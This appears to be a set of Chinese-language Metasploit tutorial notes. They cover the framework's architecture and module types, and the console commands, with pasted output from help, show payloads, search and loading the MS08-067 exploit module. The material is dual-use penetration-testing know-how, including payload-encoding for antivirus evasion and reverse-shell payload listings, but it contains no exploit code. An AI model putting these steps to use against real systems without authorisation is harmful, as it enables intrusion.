簡介
目前最流行、最強大、最具擴展性的滲透測試平臺軟件基于Metasploit進行滲透測試和漏洞分析的流程和方法
2003年由HDMore發布第一版,2007年用 ruby 語言重寫
- 框架集成了滲透測試標準(PETS)思想
- 一定程度上統一了滲透測試和漏洞研究的工作環境
- 新的攻擊代碼可以比較容易的加入框架
開發活躍版本更新頻繁(每周)
- 早期版本基于社區力量維護,被 Rapid 7收購后打造出其商業版產品
- 目前分化為四個版本,社區版本依然十分活躍
- HD More說:為Metasploit寫書是種自虐!
- 2014年之后市場上沒有再出現新的Metasploit教材
被HDMore稱之為當時最好的Metasploit教材(2011/2012)
【Metasploit 滲透測試指南】
MSF架構

-
Rex
- 基本功能庫,用下完成日常基本任務,無需人工手動編碼實現處理 - socket 連接訪問、協議應答(http/SSL/SMB等)
- 編碼轉換(XOR、Base64、Unicode )
-
Msf.:Core
- 提供Msf的核心基本API,是框架的核心能力實現庫
-
Msf::Base
- 提供友好的API接口,便于模塊調用的庫
-
Plugin 插件
- 連接和調用外部擴展功能和系統
MSF 默認集成于Kali Linux 之中
使用postgresql數據庫存儲數據早期版本需要先啟動數據庫再啟動msf
啟動命令:msfconsole
/usr/share/metasploit-framework/modules
技術功能模塊(不是流程模塊 )
-
Exploits:利用系統漏洞進行攻擊的動作,此模塊對應每一個具體漏洞的攻擊方法(主動、被動)
-
Payload:成功exploit之后,真正在目標系統執行的代碼或指令。
-
Shellcode 或系統命令
-
三種 Payload : /usr/share/metasploit-framework/modules/payloads/
-
Single : all-in-one
-
Stager:目標計算機內存有限時,先傳輸一個較小的payload用于建立連接
-
Stages:利用stager建立的連接下載的后續payload
-
Stager、Stages都有多種類型,適用于不同場受
-
Shellcode是payload的一種,由于其建立正向/反向 shell 而得名
-
┌──(kali?kali)-[~]
└─$ cd /usr/share/metasploit-framework/
┌──(kali?kali)-[/usr/share/metasploit-framework]
└─$ ls
app modules plugins
config msfconsole Rakefile
data msfd ruby
db msfdb script-exploit
docs msf-json-rpc.ru script-password
documentation msfrpc script-recon
Gemfile msfrpcd scripts
Gemfile.lock msfupdate tools
lib msfvenom vendor
metasploit-framework.gemspec msf-ws.ru
┌──(kali?kali)-[/usr/share/metasploit-framework]
└─$ cd modules
┌──(kali?kali)-[/usr/share/metasploit-framework/modules]
└─$ ls
auxiliary encoders evasion exploits nops payloads post
┌──(kali?kali)-[/usr/share/metasploit-framework/modules]
└─$ cd exploits
┌──(kali?kali)-[/usr/share/metasploit-framework/modules/exploits]
└─$ ls
aix example_linux_priv_esc.rb hpux openbsd
android example.py irix osx
apple_ios example.rb linux qnx
bsd example_webapp.rb mainframe solaris
bsdi firefox multi unix
dialup freebsd netware windows
┌──(kali?kali)-[/usr/share/metasploit-framework/modules]
└─$ ls
auxiliary encoders evasion exploits nops payloads post
┌──(kali?kali)-[/usr/share/metasploit-framework/modules]
└─$ cd payloads
┌──(kali?kali)-[/usr/share/metasploit-framework/modules/payloads]
└─$ ls
adapters singles stagers stages
┌──(kali?kali)-[/usr/share/metasploit-framework/modules/payloads]
└─$ cd singles
┌──(kali?kali)-[/usr/…/metasploit-framework/modules/payloads/singles]
└─$ ls
aix bsd firefox linux osx r tty
android bsdi generic mainframe php ruby windows
apple_ios cmd java nodejs python solaris
┌──(kali?kali)-[/usr/…/metasploit-framework/modules/payloads/singles]
└─$ cd php
┌──(kali?kali)-[/usr/…/modules/payloads/singles/php]
└─$ ls
bind_perl_ipv6.rb exec.rb
bind_perl.rb meterpreter_reverse_tcp.rb
bind_php_ipv6.rb reverse_perl.rb
bind_php.rb reverse_php.rb
download_exec.rb shell_findsock.rb
技術功能模塊(不是流程模塊
-
Auxiliary:執行信息收集、枚舉、指紋探測、掃描等功能的輔助模塊(沒有payload的exploit 模塊)
-
Encoders:對payload進行加密,躲避AV檢查的模塊
-
Nops:提高 payload 穩定性及維持大小
┌──(kali?kali)-[/usr/share/metasploit-framework/modules]
└─$ ls
auxiliary encoders evasion exploits nops payloads post
┌──(kali?kali)-[/usr/share/metasploit-framework/modules]
└─$ cd auxiliary
┌──(kali?kali)-[/usr/share/metasploit-framework/modules/auxiliary]
└─$ ls
admin cloud example.py gather server voip
analyze crawler example.rb parser sniffer vsploit
bnat docx fileformat pdf spoof
client dos fuzzers scanner sqli
MSF 基本使用和控制臺命令
基本使用
-
使用前先升級:msfupdate
-
Msfcli 使用接口
-
Msfconsole 使用接口
-
最流行的用戶接口
-
幾乎可以使用全部MSF功能
-
控制臺命令支持 TAB 自動補齊支持外部命令的執行(系統命令等 )
-
點擊鼠標啟動 /msfconsole -h -g -r -v / exit
-
help / ? / help vulns
-
──(root?kali)-[~]
└─# msfconsole
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > help
Core Commands
=============
Command Description
------- -----------
? Help menu
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
debug Display information useful for debugging
exit Exit the console
features Display the list of not yet released features that can be opted in to
get Gets the value of a context-specific variable
getg Gets the value of a global variable
grep Grep the output of another command
help Help menu
history Show command history
load Load a framework plugin
quit Exit the console
repeat Repeat a list of commands
route Route traffic through a session
save Saves the active datastores
sessions Dump session listings and display information about sessions
set Sets a context-specific variable to a value
setg Sets a global variable to a value
sleep Do nothing for the specified number of seconds
spool Write console output into a file as well the screen
threads View and manipulate background threads
tips Show a list of useful productivity tips
unload Unload a framework plugin
unset Unsets one or more context-specific variables
unsetg Unsets one or more global variables
version Show the framework and console library version numbers
Module Commands
===============
Command Description
------- -----------
advanced Displays advanced options for one or more modules
back Move back from the current context
clearm Clear the module stack
favorite Add module(s) to the list of favorite modules
info Displays information about one or more modules
listm List the module stack
loadpath Searches for and loads modules from a path
options Displays global options or for one or more modules
popm Pops the latest module off the stack and makes it active
previous Sets the previously loaded module as the current module
pushm Pushes the active or list of modules onto the module stack
reload_all Reloads all modules from all defined module paths
search Searches module names and descriptions
show Displays modules of a given type, or all modules
use Interact with a module by name or search term/index
Job Commands
============
Command Description
------- -----------
handler Start a payload handler as job
jobs Displays and manages jobs
kill Kill a job
rename_job Rename a job
Resource Script Commands
========================
Command Description
------- -----------
makerc Save commands entered since start to a file
resource Run the commands stored in a file
Database Backend Commands
=========================
Command Description
------- -----------
analyze Analyze database information about a specific address or address range
db_connect Connect to an existing data service
db_disconnect Disconnect from the current data service
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache (deprecated)
db_remove Remove the saved data service entry
db_save Save the current data service connection as the default to reconnect on startup
db_status Show the current data service status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
Credentials Backend Commands
============================
Command Description
------- -----------
creds List all credentials in the database
Developer Commands
==================
Command Description
------- -----------
edit Edit the current module or a file with the preferred editor
irb Open an interactive Ruby shell in the current context
log Display framework.log paged to the end if possible
pry Open the Pry debugger on the current module or Framework
reload_lib Reload Ruby library files from specified paths
time Time how long it takes to run a particular command
msfconsole
==========
`msfconsole` is the primary interface to Metasploit Framework. There is quite a
lot that needs go here, please be patient and keep an eye on this space!
Building ranges and lists
-------------------------
Many commands and options that take a list of things can use ranges to avoid
having to manually list each desired thing. All ranges are inclusive.
### Ranges of IDs
Commands that take a list of IDs can use ranges to help. Individual IDs must be
separated by a `,` (no space allowed) and ranges can be expressed with either
`-` or `..`.
### Ranges of IPs
There are several ways to specify ranges of IP addresses that can be mixed
together. The first way is a list of IPs separated by just a ` ` (ASCII space),
with an optional `,`. The next way is two complete IP addresses in the form of
`BEGINNING_ADDRESS-END_ADDRESS` like `127.0.1.44-127.0.2.33`. CIDR
specifications may also be used, however the whole address must be given to
Metasploit like `127.0.0.0/8` and not `127/8`, contrary to the RFC.
Additionally, a netmask can be used in conjunction with a domain name to
dynamically resolve which block to target. All these methods work for both IPv4
and IPv6 addresses. IPv4 addresses can also be specified with special octet
ranges from the [NMAP target
specification](https://nmap.org/book/man-target-specification.html)
### Examples
Terminate the first sessions:
sessions -k 1
Stop some extra running jobs:
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf6 >
MSF控制臺命令
-
Banner、Color、connect -h
-
show auxiliary / exploits / payloads / encoders / nops
-
search usermap script / help search
- search name:mysal/ path:scada / platform:aix / type:aux/author:aaron/cve:2011 / 可多條件同時搜索
-
use dos/windows/smb/ms09 001 write
- show options / payloads / targets / advanced / evasion
- info edit
-
Check 、back
msf6 > banner
.~+P``````-o+:. -o+:.
.+oooyysyyssyyssyddh++os-````` ``````````````` `
+++++++++++++++++++++++sydhyoyso/:.````...`...-///::+ohhyosyyosyy/+om++:ooo///o
++++///////~~~~///////++++++++++++++++ooyysoyysosso+++++++++++++++++++///oossosy
--.` .-.-...-////+++++++++++++++////////~~//////++++++++++++///
`...............` `...-/////...`
.::::::::::-. .::::::-
.hmMMMMMMMMMMNddds\...//M\\.../hddddmMMMMMMNo
:Nm-/NMMMMMMMMMMMMM$$NMMMMm&&MMMMMMMMMMMMMMy
.sm/`-yMMMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMMh`
-Nd` :MMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMh`
-Nh` .yMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMm/
`oo/``-hd: `` .sNd :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMm/
.yNmMMh//+syysso-`````` -mh` :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMd
.shMMMMN//dmNMMMMMMMMMMMMs` `:```-o++++oooo+:/ooooo+:+o+++oooo++/
`///omh//dMMMMMMMMMMMMMMMN/:::::/+ooso--/ydh//+s+/ossssso:--syN///os:
/MMMMMMMMMMMMMMMMMMd. `/++-.-yy/...osydh/-+oo:-`o//...oyodh+
-hMMmssddd+:dMMmNMMh. `.-=mmk.//^^^\\.^^`:++:^^o://^^^\\`::
.sMMmo. -dMd--:mN/` ||--X--|| ||--X--||
........../yddy/:...+hmo-...hdd:............\\=v=//............\\=v=//.........
================================================================================
=====================+--------------------------------+=========================
=====================| Session one died of dysentery. |=========================
=====================+--------------------------------+=========================
================================================================================
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > banner
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% %%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% %% %%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% % %%%%%%%% %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%% %% %%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% %%%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%% %%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%% %% %%%%%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%% %%%%%
%%%% %% %% % %% %% %%%%% % %%%% %% %%%%%% %%
%%%% %% %% % %%% %%%% %%%% %% %%%% %%%% %% %% %% %%% %% %%% %%%%%
%%%% %%%%%% %% %%%%%% %%%% %%% %%%% %% %% %%% %%% %% %% %%%%%
%%%%%%%%%%%% %%%% %%%%% %% %% % %% %%%% %%%% %%% %%% %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > color
Usage: color <'true'|'false'|'auto'>
Enable or disable color output.
msf6 > color true
connect
msf6 > connect -h
Usage: connect [options] <host> <port>
Communicate with a host, similar to interacting via netcat, taking advantage of
any configured session pivoting.
OPTIONS:
-c, --comm <comm> Specify which Comm to use.
-C, --crlf Try to use CRLF for EOL sequence.
-h, --help Help banner.
-i, --send-contents <file> Send the contents of a file.
-p, --proxies <proxies> List of proxies to use.
-P, --source-port <port> Specify source port.
-S, --source-address <address> Specify source address.
-s, --ssl Connect with SSL.
-u, --udp Switch to a UDP socket.
-w, --timeout <seconds> Specify connect timeout.
-z, --try-connection Just try to connect, then return.
msf6 >
show
msf6 > show
[-] Argument required
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 > show exploits
Exploits
========
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/aix/local/ibstat_path 2013-09-24 excellent Yes ibstat $PATH Privilege Escalation
1 exploit/aix/local/xorg_x11_server 2018-10-25 great Yes Xorg X11 Server Local Privilege Escalation
2 exploit/aix/rpc_cmsd_opcode21 2009-10-07 great No AIX Calendar Manager Service Daemon (rpc.cmsd) Opcode 21 Buffer Overflow
3 exploit/aix/rpc_ttdbserverd_realpath 2009-06-17 great No ToolTalk rpc.ttdbserverd _tt_internal_realpath Buffer Overflow (AIX)
4 exploit/android/adb/adb_server_exec 2016-01-01 excellent Yes Android ADB Debug Server Remote Payload Execution
msf6 > show -h
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 > show payloads
Payloads
========
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/aix/ppc/shell_bind_tcp normal No AIX Command Shell, Bind TCP Inline
1 payload/aix/ppc/shell_find_port normal No AIX Command Shell, Find Port Inline
2 payload/aix/ppc/shell_interact normal No AIX execve Shell for inetd
3 payload/aix/ppc/shell_reverse_tcp normal No AIX Command Shell, Reverse TCP Inline
4 payload/android/meterpreter/reverse_http normal No Android Meterpreter, Android Reverse HTTP Stager
5 payload/android/meterpreter/reverse_https normal No Android Meterpreter, Android Reverse HTTPS Stager
6 payload/android/meterpreter/reverse_tcp normal No Android Meterpreter, Android Reverse TCP Stager
7 payload/android/meterpreter_reverse_http normal No Android Meterpreter Shell, Reverse HTTP Inline
8 payload/android/meterpreter_reverse_https normal No Android Meterpreter Shell, Reverse HTTPS Inline
9 payload/android/meterpreter_reverse_tcp normal No Android Meterpreter Shell, Reverse TCP Inline
search
msf6 > search ms10-046
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent No Microsoft Windows Shell LNK Code Execution
1 exploit/windows/fileformat/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Windows Shell LNK Code Execution
2 exploit/windows/smb/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent No Microsoft Windows Shell LNK Code Execution
3 exploit/windows/smb/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Windows Shell LNK Code Execution
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
msf6 > search -h
Usage: search [<options>] [<keywords>:<value>]
Prepending a value with '-' will exclude any matching results.
If no options or keywords are provided, cached results are displayed.
OPTIONS:
-h, --help Help banner
-I, --ignore Ignore the command if the only match has the same name as the search
-o, --output <filename> Send output to a file in csv format
-r, --sort-descending <column> Reverse the order of search results to descending order
-S, --filter <filter> Regex pattern used to filter search results
-s, --sort-ascending <column> Sort search results by the specified column in ascending order
-u, --use Use module if there is one result
Keywords:
aka : Modules with a matching AKA (also-known-as) name
author : Modules written by this author
arch : Modules affecting this architecture
bid : Modules with a matching Bugtraq ID
cve : Modules with a matching CVE ID
edb : Modules with a matching Exploit-DB ID
check : Modules that support the 'check' method
date : Modules with a matching disclosure date
description : Modules with a matching description
fullname : Modules with a matching full name
mod_time : Modules with a matching modification date
name : Modules with a matching descriptive name
path : Modules with a matching path
platform : Modules affecting this platform
port : Modules with a matching port
rank : Modules with a matching rank (Can be descriptive (ex: 'good') or numeric with comparison operators (ex: 'gte400'))
ref : Modules with a matching ref
reference : Modules with a matching reference
target : Modules affecting this target
type : Modules of a specific type (exploit, payload, auxiliary, encoder, evasion, post, or nop)
Supported search columns:
rank : Sort modules by their exploitabilty rank
date : Sort modules by their disclosure date. Alias for disclosure_date
disclosure_date : Sort modules by their disclosure date
name : Sort modules by their name
type : Sort modules by their type
check : Sort modules by whether or not they have a check method
Examples:
search cve:2009 type:exploit
search cve:2009 type:exploit platform:-linux
search cve:2009 -s name
search type:exploit -s type -r
use
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > info
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
Provided by:
hdm <x@hdm.io>
Brett Moore <brett.moore@insomniasec.com>
frank2 <frank2@dc949.org>
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)
14 Windows XP SP2 German (NX)
15 Windows XP SP2 Greek (NX)
16 Windows XP SP2 Spanish (NX)
17 Windows XP SP2 Finnish (NX)
18 Windows XP SP2 French (NX)
19 Windows XP SP2 Hebrew (NX)
20 Windows XP SP2 Hungarian (NX)
21 Windows XP SP2 Italian (NX)
22 Windows XP SP2 Japanese (NX)
23 Windows XP SP2 Korean (NX)
24 Windows XP SP2 Dutch (NX)
25 Windows XP SP2 Norwegian (NX)
26 Windows XP SP2 Polish (NX)
27 Windows XP SP2 Portuguese - Brazilian (NX)
28 Windows XP SP2 Portuguese (NX)
29 Windows XP SP2 Russian (NX)
30 Windows XP SP2 Swedish (NX)
31 Windows XP SP2 Turkish (NX)
32 Windows XP SP3 Arabic (NX)
33 Windows XP SP3 Chinese - Traditional / Taiwan (NX)
34 Windows XP SP3 Chinese - Simplified (NX)
35 Windows XP SP3 Chinese - Traditional (NX)
36 Windows XP SP3 Czech (NX)
37 Windows XP SP3 Danish (NX)
38 Windows XP SP3 German (NX)
39 Windows XP SP3 Greek (NX)
40 Windows XP SP3 Spanish (NX)
41 Windows XP SP3 Finnish (NX)
42 Windows XP SP3 French (NX)
43 Windows XP SP3 Hebrew (NX)
44 Windows XP SP3 Hungarian (NX)
45 Windows XP SP3 Italian (NX)
46 Windows XP SP3 Japanese (NX)
47 Windows XP SP3 Korean (NX)
48 Windows XP SP3 Dutch (NX)
49 Windows XP SP3 Norwegian (NX)
50 Windows XP SP3 Polish (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese (NX)
68 Windows 2003 SP2 Portuguese - Brazilian (NX)
69 Windows 2003 SP2 Spanish (NO NX)
70 Windows 2003 SP2 Spanish (NX)
71 Windows 2003 SP2 Japanese (NO NX)
72 Windows 2003 SP2 French (NO NX)
73 Windows 2003 SP2 French (NX)
74 Windows 2003 SP2 Chinese - Simplified (NX)
75 Windows 2003 SP2 Czech (NX)
76 Windows 2003 SP2 Dutch (NX)
77 Windows 2003 SP2 Hungarian (NX)
78 Windows 2003 SP2 Italian (NX)
79 Windows 2003 SP2 Russian (NX)
80 Windows 2003 SP2 Swedish (NX)
81 Windows 2003 SP2 Turkish (NX)
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload information:
Space: 408
Avoid: 8 characters
Description:
This module exploits a parsing flaw in the path canonicalization
code of NetAPI32.dll through the Server Service. This module is
capable of bypassing NX on some operating systems and service packs.
The correct target must be used to prevent the Server Service (along
with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but
2003 targets will often crash or hang on subsequent attempts. This
is just the first version of this module, full support for NX bypass
on 2003, along with other platforms, is still in development.
References:
https://nvd.nist.gov/vuln/detail/CVE-2008-4250
OSVDB (49243)
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2008/MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
View the full module info with the info -d command.
-
db status / db rebuild cache
-
db nmap
-
Hosts / host 1.1.11 / hosts -u / hosts -c address,os flavor -S Linux
-
services -p 80 / services -c info,name -p 1-1000l
-
vulns / creds ( mysql login ) / loot ( hashdump )
-
-
db disconnect / db
- connect- /usr/share/metasploit-framework/config/database.yml
-
db import / dbexport
- db import /root/nmap.xml
- db export -fxml /root/bak.xml
Database Backend Commands
=========================
Command Description
------- -----------
analyze Analyze database information about a specific address or address range
db_connect Connect to an existing data service
db_disconnect Disconnect from the current data service
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache (deprecated)
db_remove Remove the saved data service entry
db_save Save the current data service connection as the default to reconnect on start
up
db_status Show the current data service status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
msf6 > db_status
[*] postgresql selected, no connection
msf6 > exit
┌──(kali?kali)-[~]
└─$ msfdb start
[-] Error: /usr/bin/msfdb must be run as root
┌──(kali?kali)-[~]
└─$ sudo su -
[sudo] password for kali:
┌──(root?kali)-[~]
└─# msfdb start
[+] Starting database
netstat -pantu l grep 5432
如果 msfdb start 無效,可先通過netstat -pantu | grep 5432 查看是否啟動服務端口,如果還是不行就通過service postgresql start
msf6 > hosts -h
Usage: hosts [ options ] [addr1 addr2 ...]
OPTIONS:
-a, --add <host> Add the hosts instead of searching
-c, --columns <columns> Only show the given columns (see list below)
-C, --columns-until-restart <columns> Only show the given columns until the next restart (see list below)
-d, --delete <hosts> Delete the hosts instead of searching
-h, --help Show this help information
-i, --info <info> Change the info of a host
-m, --comment <comment> Change the comment of a host
-n, --name <name> Change the name of a host
-O, --order <column id> Order rows by specified column number
-o, --output <filename> Send output to a file in csv format
-R, --rhosts Set RHOSTS from the results of the search
-S, --search <filter> Search string to filter by
-T, --delete-tag <tag> Remove a tag from a range of hosts
-t, --tag <tag> Add or specify a tag to a range of hosts
-u, --up Only show hosts which are up
Available columns: address, arch, comm, comments, created_at, cred_count, detected_arch, exploit_attempt_count, host_detail_count, info, mac, name, note_count, os_family, os_flavor, os_lang, os_name, os_sp, purpose, scope, service_count, state, updated_at, virtual_host, vuln_count, tags
msf6 > service -h
[*] exec: service -h
Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]
msf6 > loot -h
Usage: loot [options]
Info: loot [-h] [addr1 addr2 ...] [-t <type1,type2>]
Add: loot -f [fname] -i [info] -a [addr1 addr2 ...] -t [type]
Del: loot -d [addr1 addr2 ...]
OPTIONS:
-a, --add Add loot to the list of addresses, instead of listing.
-d, --delete Delete *all* loot matching host and type.
-f, --file <filename> File with contents of the loot to add.
-h, --help Show this help information.
-i, --info <info> Info of the loot to add.
-S, --search <filter> Search string to filter by.
-t, --type <type1,type2> Search for a list of types.
-u, --update Update loot. Not officially supported.
msf6 > vulns -h
Print all vulnerabilities in the database
Usage: vulns [addr range]
OPTIONS:
-d, --delete Delete vulnerabilities. Not officially supported.
-h, --help Show this help information.
-i, --info Display vuln information.
